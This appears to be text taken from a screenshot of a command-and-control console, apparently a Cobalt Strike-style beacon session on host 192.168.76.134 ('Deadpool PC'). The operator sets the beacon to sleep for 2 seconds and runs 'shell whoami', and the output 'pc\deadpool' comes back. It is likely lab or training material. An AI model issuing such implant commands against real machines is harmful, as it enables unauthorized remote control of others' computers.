 192.168.76.134 192.168.76.134 Deadpool PC 2032 1s
192.168.76.134 192.168.76.134 Deadpool PC 4008 43s
Event Log X Listeners X Beacon 192.168.76.134@2032 X
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
pc\deadpool